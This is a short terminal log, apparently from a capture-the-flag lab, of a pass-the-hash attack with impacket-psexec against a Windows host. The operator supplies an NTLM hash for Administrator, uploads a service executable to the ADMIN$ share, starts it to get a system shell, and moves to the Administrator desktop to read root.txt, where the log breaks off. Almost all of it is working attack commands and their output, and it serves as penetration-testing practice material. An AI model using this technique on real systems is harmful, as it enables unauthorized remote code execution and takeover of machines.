 ┌──(tsunami㉿coffee)-[~/tools]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267 Administrator@10.129.169.243
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.129.169.243.....
[*] Found writable share ADMIN$
[*] Uploading file FVwEjQLS.exe
[*] Opening SVCManager on 10.129.169.243.....
[*] Creating service LuiD on 10.129.169.243.....
[*] Starting service LuiD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> cd C:\

C:\> cd Users\Administrator

C:\Users\administrator> dir
 Volume in drive C has no label.
 Volume Serial Number is 9C78-BB37

 Directory of C:\Users\administrator

08/19/2018  03:04 PM    <DIR>          .
08/19/2018  03:04 PM    <DIR>          ..
02/11/2021  07:45 AM    <DIR>          Contacts
02/11/2021  08:29 AM    <DIR>          Desktop
02/11/2021  07:45 AM    <DIR>          Documents
02/11/2021  07:45 AM    <DIR>          Downloads
02/11/2021  07:45 AM    <DIR>          Favorites
02/11/2021  07:45 AM    <DIR>          Links
02/11/2021  07:45 AM    <DIR>          Music
02/11/2021  07:45 AM    <DIR>          Pictures
02/11/2021  07:45 AM    <DIR>          Saved Games
02/11/2021  07:45 AM    <DIR>          Searches
02/11/2021  07:45 AM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  17,824,759,808 bytes free

C:\Users\administrator> cd Desktop

C:\Users\administrator\Desktop> type root.txt